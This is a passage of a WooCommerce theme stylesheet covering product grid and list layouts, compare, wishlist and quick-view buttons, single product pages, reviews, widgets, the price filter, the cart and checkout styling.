ul.products:not([data-layout=list]) li.product .woosc-btn, ul.products:not([data-layout=list]) li.product .woosw-btn, ul.products:not([data-layout=list]) li.product .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn {
  position: absolute;
  right: 0;
  top: 10px;
  transition: all ease 0.3s;
  opacity: 0;
  text-decoration: none;
}
ul.products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn {
  top: 65px;
}
ul.products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn + .woosq-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn + .woosc-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn + .woosw-btn, ul.products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosc-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosw-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosc-btn + .woosq-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosc-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosw-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosw-btn + .woosq-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosc-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosw-btn + .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn + .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn + .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product .woosq-btn + .woosq-btn + .woosq-btn {
  top: 120px;
}
ul.products:not([data-layout=list]) li.product:hover .woosc-btn, ul.products:not([data-layout=list]) li.product:hover .woosw-btn, ul.products:not([data-layout=list]) li.product:hover .woosq-btn, .wc-block-grid__products:not([data-layout=list]) li.product:hover .woosc-btn, .wc-block-grid__products:not([data-layout=list]) li.product:hover .woosw-btn, .wc-block-grid__products:not([data-layout=list]) li.product:hover .woosq-btn {
  opacity: 1;
  right: 10px;
}
ul.products[data-layout=list], .wc-block-grid__products[data-layout=list] {
  display: block;
}
ul.products[data-layout=list] li.product, ul.products[data-layout=list] .wc-block-grid__product, .wc-block-grid__products[data-layout=list] li.product, .wc-block-grid__products[data-layout=list] .wc-block-grid__product {
  width: 100% !important;
  margin-right: 0 !important;
  text-align: left;
  margin-bottom: 30px;
}
ul.products[data-layout=list] li.product .woocommerce-LoopProduct-link, ul.products[data-layout=list] .wc-block-grid__product .woocommerce-LoopProduct-link, .wc-block-grid__products[data-layout=list] li.product .woocommerce-LoopProduct-link, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .woocommerce-LoopProduct-link {
  float: left;
  margin-right: 30px;
  max-width: 200px;
}
ul.products[data-layout=list] li.product .woocommerce-LoopProduct-link img, ul.products[data-layout=list] .wc-block-grid__product .woocommerce-LoopProduct-link img, .wc-block-grid__products[data-layout=list] li.product .woocommerce-LoopProduct-link img, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .woocommerce-LoopProduct-link img {
  margin-bottom: 0;
}
ul.products[data-layout=list] li.product .woocommerce-loop-product__title, ul.products[data-layout=list] .wc-block-grid__product .woocommerce-loop-product__title, .wc-block-grid__products[data-layout=list] li.product .woocommerce-loop-product__title, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .woocommerce-loop-product__title {
  display: inline-block;
}
ul.products[data-layout=list] li.product .star-rating, ul.products[data-layout=list] .wc-block-grid__product .star-rating, .wc-block-grid__products[data-layout=list] li.product .star-rating, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .star-rating {
  margin-left: 0;
}
ul.products[data-layout=list] li.product .woosc-btn, ul.products[data-layout=list] li.product .woosw-btn, ul.products[data-layout=list] li.product .woosq-btn, ul.products[data-layout=list] .wc-block-grid__product .woosc-btn, ul.products[data-layout=list] .wc-block-grid__product .woosw-btn, ul.products[data-layout=list] .wc-block-grid__product .woosq-btn, .wc-block-grid__products[data-layout=list] li.product .woosc-btn, .wc-block-grid__products[data-layout=list] li.product .woosw-btn, .wc-block-grid__products[data-layout=list] li.product .woosq-btn, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .woosc-btn, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .woosw-btn, .wc-block-grid__products[data-layout=list] .wc-block-grid__product .woosq-btn {
  margin-left: 5px;
  text-decoration: none;
  vertical-align: middle;
}
ul.products[data-layout=list] .short-description, .wc-block-grid__products[data-layout=list] .short-description {
  display: block;
}
ul.products[data-layout=list] .wc-forward, .wc-block-grid__products[data-layout=list] .wc-forward {
  margin-left: 10px;
}

li.product .woosc-btn,
li.product .woosq-btn,
li.product .woosw-btn {
  z-index: 7;
  padding: 0;
  font-size: 0;
  background-color: #fff;
  width: 45px;
  height: 45px;
  display: inline-block;
  border-radius: 50%;
  text-decoration: none;
  border: 1px solid var(--border);
}
li.product .woosc-btn:before,
li.product .woosq-btn:before,
li.product .woosw-btn:before {
  font-size: 14px;
  color: #222222;
  line-height: 45px;
  text-align: center;
}
li.product .woosc-btn:hover,
li.product .woosq-btn:hover,
li.product .woosw-btn:hover {
  background-color: #222222;
  border-color: #222222;
}
li.product .woosc-btn:hover:before,
li.product .woosq-btn:hover:before,
li.product .woosw-btn:hover:before {
  color: #fff;
}
li.product [class*=-added] {
  background-color: #222222;
  border-color: #222222;
}
li.product [class*=-added]:before {
  color: #fff;
}

.hentry .entry-content .wc-block-grid__products .wc-block-grid__product > a,
.hentry .entry-content ul.products li.product > a {
  text-decoration: none;
}

.price del {
  opacity: 0.5;
  font-weight: 400;
}
.price del + ins {
  margin-left: 0.327em;
}

/**
 * Single Product
 */
.single-product .pswp__button {
  background-color: transparent;
}
.single-product div.product {
  position: relative;
  overflow: hidden;
}
.single-product div.product::before, .single-product div.product::after {
  content: "";
  display: table;
}
.single-product div.product::after {
  clear: both;
}
.single-product div.product .images,
.single-product div.product .summary,
.single-product div.product .woocommerce-product-gallery {
  margin-bottom: 2.617924em;
  margin-top: 0;
}
.single-product div.product .summary .onsale {
  position: static;
  margin-bottom: 10px;
}
.single-product div.product .summary .cart .woosc-btn, .single-product div.product .summary .cart .woosw-btn, .single-product div.product .summary .cart .woosq-btn {
  padding: 0;
  font-size: 0;
  background-color: #fff;
  width: 45px;
  height: 45px;
  display: inline-block;
  text-decoration: none;
  border-radius: 50%;
  border: 1px solid var(--border);
  margin-right: 5px;
  margin-bottom: 10px;
  vertical-align: middle;
}
.single-product div.product .summary .cart .woosc-btn:before, .single-product div.product .summary .cart .woosw-btn:before, .single-product div.product .summary .cart .woosq-btn:before {
  font-size: 14px;
  color: #222222;
  line-height: 45px;
  text-align: center;
}
.single-product div.product .summary .cart .woosc-btn:hover, .single-product div.product .summary .cart .woosw-btn:hover, .single-product div.product .summary .cart .woosq-btn:hover {
  background-color: #222222;
  border-color: #222222;
}
.single-product div.product .summary .cart .woosc-btn:hover:before, .single-product div.product .summary .cart .woosw-btn:hover:before, .single-product div.product .summary .cart .woosq-btn:hover:before {
  color: #fff;
}
.single-product div.product .summary .cart [class*=-added] {
  background-color: #222222;
  border-color: #222222;
}
.single-product div.product .summary .cart [class*=-added]:before {
  color: #fff;
}
.single-product div.product .summary .single_add_to_cart_button {
  background-color: var(--accent);
  border-color: var(--accent);
  margin-right: 5px;
  margin-bottom: 10px;
  vertical-align: middle;
}
.single-product div.product .summary .single_add_to_cart_button:hover {
  background-color: var(--button_background_hover);
  border-color: var(--button_background_hover);
}
.single-product div.product .woocommerce-product-gallery {
  position: relative;
}
.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  height: 45px;
  width: 45px;
  border-radius: 30px;
  z-index: 99;
  text-align: center;
  border: 1px solid var(--border);
  background-color: #fff;
  text-decoration: none;
}
.single-product div.product .woocommerce-product-gallery img {
  margin: 0;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 0.875em;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
  margin: 0;
  padding: 0;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::before, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after {
  content: "";
  display: table;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  margin-bottom: 0.875em;
  cursor: pointer;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
  opacity: 0.5;
  transition: all, ease, 0.2s;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
  opacity: 1;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
  opacity: 1;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
  width: 42.8571428571%;
  float: left;
  margin-right: 14.2857142857%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 23.8095238%;
  float: left;
  margin-right: 14.2857142857%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 22.5806451613%;
  float: left;
  margin-right: 3.2258064516%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 8.5714285714%;
  float: left;
  margin-right: 14.2857142857%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
  clear: both;
}
.single-product div.product .images .woocommerce-main-image {
  margin-bottom: 1.618em;
  display: block;
}
.single-product div.product .images .thumbnails a.zoom {
  display: block;
  width: 22.05%;
  margin-right: 3.8%;
  float: left;
  margin-bottom: 1em;
}
.single-product div.product .images .thumbnails a.zoom.last {
  margin-right: 0;
}
.single-product div.product .images .thumbnails a.zoom.first {
  clear: both;
}
.single-product div.product form.cart {
  margin-bottom: 0;
  padding: 1em 0;
}
.single-product div.product form.cart::before, .single-product div.product form.cart::after {
  content: "";
  display: table;
}
.single-product div.product form.cart::after {
  clear: both;
}
.single-product div.product form.cart .quantity {
  float: left;
  margin-right: 5px;
  margin-bottom: 10px;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list td, .single-product div.product form.cart table.woocommerce-grouped-product-list th {
  padding: 0.6180469716em;
  vertical-align: middle;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label {
  overflow-wrap: anywhere;
  word-break: break-word;
  -ms-word-break: break-all;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label label {
  font-weight: 700;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
  float: none;
  margin-right: 0;
  padding-left: 0;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity {
  margin-right: 0;
}
.single-product div.product .product_title {
  margin-bottom: 1rem;
}
.single-product div.product p.price {
  font-size: 20px;
  margin-bottom: 1em;
  color: var(--heading);
}
.single-product div.product table.variations {
  table-layout: fixed;
  margin: 0 0 1em;
}
.single-product div.product table.variations th,
.single-product div.product table.variations td {
  padding: 0;
  list-style: none;
  background-color: transparent;
  vertical-align: middle;
  display: initial;
}
.single-product div.product table.variations label {
  font-weight: 700;
  color: var(--heading);
  margin-right: 30px;
  white-space: nowrap;
}
.single-product div.product table.variations .value {
  margin-bottom: 1em;
  width: 100%;
}
.single-product div.product table.variations select {
  max-width: 70%;
  vertical-align: middle;
  margin-top: 10px;
  margin-bottom: 10px;
}
.single-product div.product .single_variation .price {
  margin-bottom: 1em;
  display: block;
}
.single-product div.product .variations_button {
  padding-top: 1em;
}
.single-product div.product .variations_button::before, .single-product div.product .variations_button::after {
  content: "";
  display: table;
}
.single-product div.product .variations_button::after {
  clear: both;
}
.single-product div.product .woocommerce-product-rating {
  margin-bottom: 1.618em;
  margin-top: -0.875em;
}
.single-product div.product .woocommerce-product-rating::before, .single-product div.product .woocommerce-product-rating::after {
  content: "";
  display: table;
}
.single-product div.product .woocommerce-product-rating::after {
  clear: both;
}
.single-product div.product .woocommerce-product-rating a {
  text-decoration: underline;
}
.single-product div.product .woocommerce-product-rating a:hover {
  text-decoration: none;
}
.single-product div.product .woocommerce-product-rating .star-rating {
  display: inline-block;
  margin-right: 0.6180469716em;
  vertical-align: middle;
}
.single-product div.product .product_meta {
  margin-top: 1em;
  padding-top: 20px;
  border-top: 1px solid var(--border);
}
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .tagged_as {
  display: block;
}
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
  border-bottom: 0;
}
.single-product div.product .product_meta a {
  text-decoration: underline;
}
.single-product div.product .product_meta a:hover {
  text-decoration: none;
}
.single-product div.product .edit-link {
  font-size: 0.875em;
  margin-top: 1em;
}

.stock:empty::before {
  display: none;
}
.stock.in-stock {
  color: var(--success);
}
.stock.out-of-stock {
  color: var(--error);
}

a.reset_variations {
  display: inline-block;
  margin-left: 1em;
}

/**
 * Reviews
 */
#reviews {
  outline: none;
}
#reviews #comments {
  padding-top: 0;
}
#reviews .comment-reply-title {
  display: none;
}
#reviews .commentlist {
  list-style: none;
  margin-left: 0;
}
#reviews .commentlist li {
  margin-bottom: 2.617924em;
  list-style: none;
  clear: both;
}
#reviews .commentlist li::before, #reviews .commentlist li::after {
  content: "";
  display: table;
}
#reviews .commentlist li::after {
  clear: both;
}
#reviews .commentlist li .comment_container {
  border-radius: 3px;
}
#reviews .commentlist li .comment_container::before, #reviews .commentlist li .comment_container::after {
  content: "";
  display: table;
}
#reviews .commentlist li .comment_container::after {
  clear: both;
}
#reviews .commentlist li .comment_container .comment-text {
  width: 81.8181818182%;
  float: right;
  margin-right: 0;
}
#reviews .commentlist li .comment_container .comment-text .star-rating {
  float: right;
  font-size: 0.875em;
  line-height: 1;
  height: 1em;
}
#reviews .commentlist li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#reviews .commentlist li time {
  opacity: 0.5;
  font-size: 0.875em;
}
#reviews .commentlist li .avatar {
  width: 9.0909090909%;
  float: left;
  margin-right: 9.0909090909%;
  height: auto;
}
#reviews .commentlist li p.meta {
  margin-bottom: 1em;
}
#reviews .commentlist li p.meta strong {
  line-height: 1;
}
#reviews .commentlist li p.meta time {
  display: block;
}
#reviews .commentlist li p.meta .verified {
  font-style: normal;
  font-size: 0.875em;
}
#reviews .commentlist li p.meta .woocommerce-review__dash {
  display: none;
}
#reviews .commentlist li ul.children {
  margin: 0;
  width: 81.8181818182%;
  float: right;
  margin-right: 0;
  padding-top: 1.618em;
}
#reviews .commentlist li ul.children .avatar {
  width: 11.1111111111%;
  float: left;
  margin-right: 11.1111111111%;
}
#reviews .commentlist li ul.children .comment-text {
  width: 77.7777777778%;
  float: right;
  margin-right: 0;
}
#reviews .commentlist li ul.children li {
  margin-bottom: 1.618em;
}
#reviews .commentlist li ul.children li:last-child {
  margin-bottom: 0;
}
#reviews .comment-form-rating {
  clear: both;
}
#reviews .comment-form-rating label {
  display: block;
}
#reviews .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
}
#reviews .comment-form-cookies-consent label {
  display: inline;
}

/**
 * Breadcrumbs
 */
.wpcstore-breadcrumb {
  margin: 0 0 1.618em;
  padding: 1em 0;
}

.woocommerce-breadcrumb {
  font-size: 0.875em;
}
.woocommerce-breadcrumb a:hover {
  text-decoration: underline;
}
.woocommerce-breadcrumb .breadcrumb-separator {
  display: inline-block;
  padding: 0 0.5407911001em;
}

/**
 * Widgets
 */
.product_list_widget {
  list-style: none;
  margin-left: 0;
}
.product_list_widget li {
  padding: 10px 0;
}
.product_list_widget li::before, .product_list_widget li::after {
  content: "";
  display: table;
}
.product_list_widget li::after {
  clear: both;
}
.product_list_widget li:first-child {
  padding-top: 0;
}
.product_list_widget li img {
  max-width: 2.617924em;
  float: left;
  margin-right: 15px;
}
.product_list_widget li > a {
  display: block;
  font-size: 16px;
  font-weight: 700;
}
.product_list_widget li .amount {
  font-size: 15px;
  font-weight: 400;
}
.product_list_widget li del .amount {
  font-size: 12px;
  opacity: 0.5;
}
.product_list_widget a:hover {
  text-decoration: underline;
}
.site-footer .product_list_widget .star-rating span {
  color: var(--footer_text);
}

.widget ul.products li.product a {
  text-decoration: none;
}

.widget_products a {
  display: block;
}

.widget_shopping_cart .product_list_widget {
  margin-bottom: 0;
}
.widget_shopping_cart .product_list_widget li {
  padding-left: 2em;
  position: relative;
}
.widget_shopping_cart .product_list_widget li a.remove {
  position: absolute;
  top: 1em;
  left: 0;
  opacity: 1;
}
.widget_shopping_cart p.total,
.widget_shopping_cart p.buttons {
  margin: 0;
  text-align: center;
}
.widget_shopping_cart p.total {
  padding: 1em 0;
}
.widget_shopping_cart p.buttons {
  padding: 1em 0 0 0;
}
.widget_shopping_cart p.buttons a {
  display: block;
  margin-bottom: 0.6180469716em;
}
.widget_shopping_cart p.buttons a:last-child {
  margin-bottom: 0;
}
.widget_shopping_cart p.buttons a img {
  margin-left: auto;
  margin-right: auto;
}

.site-header .widget_shopping_cart p.total,
.site-header .widget_shopping_cart p.buttons,
.site-header .widget_shopping_cart li {
  padding-left: 2em;
  padding-right: 2em;
}

.widget_layered_nav li {
  margin-bottom: 0.6180469716em;
}

.widget.woocommerce li .count {
  font-size: 1em;
  float: right;
}

.widget_price_filter .price_slider {
  margin-bottom: 1em;
}
.widget_price_filter .price_slider_amount {
  text-align: right;
  line-height: 2.4;
}
.widget_price_filter .price_slider_amount .button {
  float: left;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .widget_price_filter .price_slider_amount {
    text-align: left;
  }
  .widget_price_filter .price_slider_amount .button {
    display: block;
    float: none;
    width: 100%;
  }
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  top: auto;
  z-index: 2;
  width: 1em;
  height: 1em;
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  cursor: ew-resize;
  background: var(--accent);
  box-sizing: border-box;
  margin-top: -0.25em;
  margin-left: auto;
  opacity: 1;
  border: 0;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1);
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  background: var(--accent);
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  background: rgba(0, 0, 0, 0.1);
  border: 0;
}
.widget_price_filter .ui-slider-horizontal {
  height: 0.5em;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}

/**
 * Right to left styles
 */
/*!rtl:begin:ignore*/
.rtl .widget_price_filter .price_label,
.rtl .widget_price_filter .price_label span {
  direction: ltr;
  unicode-bidi: embed;
}

/*!rtl:end:ignore*/
/**
 * Cart
 */
table.cart {
  margin-bottom: 3.706325903em;
}
table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
  display: none;
}
table.cart .product-thumbnail img {
  margin: 0 auto;
  max-width: 3.706325903em;
  height: auto;
}
table.cart .product-thumbnail::before {
  display: none;
}
table.cart td.product-remove {
  padding: 0;
  position: relative;
}
table.cart td.product-remove a.remove {
  position: absolute;
  font-size: 1.41575em;
  top: -0.6180469716em;
  right: -0.6180469716em;
}
table.cart td.product-quantity .qty {
  padding: 0.326em;
  width: 3.706325903em;
}
table.cart td.product-name {
  overflow-wrap: anywhere;
  word-break: break-word;
  -ms-word-break: break-all;
}
table.cart th {
  color: var(--heading);
}
table.cart td,
table.cart th {
  padding: 0.875em 0.875em 0;
}
table.cart td.product-subtotal {
  padding-bottom: 0.875em;
}
table.cart td.actions {
  border-top: 1px solid var(--border);
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
}
table.cart td.actions label {
  display: none;
}
table.cart td.actions .coupon {
  padding-bottom: 1em;
  margin-bottom: 1em;
  border-bottom: 1px solid var(--border);
}
table.cart td.actions input {
  display: block;
  width: 100%;
  margin: 0.5407911001em 0;
}
table.cart td.actions .button {
  color: var(--background);
  background-color: var(--heading);
  border-color: var(--heading);
}
table.cart td.actions .button:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}
table.cart .amount {
  color: var(--heading);
}

#coupon_code {
  border-radius: 30px;
  margin-right: 10px;
  padding-left: 1.618em;
  padding-right: 1.618em;
  border: 1px solid var(--border);
}

.wc-proceed-to-checkout {
  margin-bottom: 1.618em;
}
.wc-proceed-to-checkout::before, .wc-proceed-to-checkout::after {
  content: "";
  display: table;
}
.wc-proceed-to-checkout::after {
  clear: both;
}
.wc-proceed-to-checkout .button {
  display: block;
  text-align: center;
  margin-bottom: 1em;
}
.cart_totals .shop_table th {
  padding-left: 0;
}
.cart_totals .shop_table tr:not(:first-child) th, .cart_totals .shop_table tr:not(:first-child) td {
  border-top: 1px solid var(--border);
}
.cart_totals .shop_table .order-total strong {
  color: var(--heading);
}

.woocommerce-shipping-calculator {
  margin: 0;
}
.woocommerce-shipping-calculator > p:first-child {
  margin: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 1.41575em;
}

ul#shipping_method {
  list-style: none;
  margin-left: 0;
}
ul#shipping_method li {
  margin-bottom: 0.2360828548em;
}
ul#shipping_method li:last-child {
  margin-bottom: 0;
}
ul#shipping_method input {
  margin-right: 0.3342343017em;
}

.woocommerce-checkout ul#shipping_method {
  margin-bottom: 0;
}
.woocommerce-checkout .form-row input,
.woocommerce-checkout .form-row textarea,
.woocommerce-checkout .form-row select {
  border-radius: 4px;
}
.woocommerce-checkout .form-row label {
  font-size: 15px;
  margin-bottom: 5px;
}

/**
 * Checkout
 *
 * 1 - Required to make the blockUI overlay cover the entire page rather than
 *     just the checkout form. We do this because otherwise our sticky order
 *     review can break out of the checkout form (and the blockUI element).
 */
.checkout_coupon {
  margin-bottom: 2.617924em;
}

form.checkout {
  position: static !important;
  /* 1 */
}
form.checkout::before, form.checkout::after {
  content: "";
  display: table;
}
form.checkout::after {
  clear: both;
}
form.checkout > .blockUI {
  position: fixed !important;
  /* 1 */
}

#payment::before, #payment::after {
  content: "";
  display: table;
}
#payment::after {
  clear: both;
}
#payment .create-account {
  clear: both;
}
#payment .payment_methods {
  margin: 0 !important;
  padding: 0 !important;
}
#payment .payment_methods > .woocommerce-PaymentMethod > label,
#payment .payment_methods > .wc_payment_method > label {
  display: block;
  padding: 10px 0;
  cursor: pointer;
  margin: 0;
  color: var(--heading);
}
#payment .payment_methods > .woocommerce-PaymentMethod > label a,
#payment .payment_methods > .wc_payment_method > label a {
  text-decoration: underline;
}
#payment .payment_methods > .woocommerce-PaymentMethod > label a:hover,
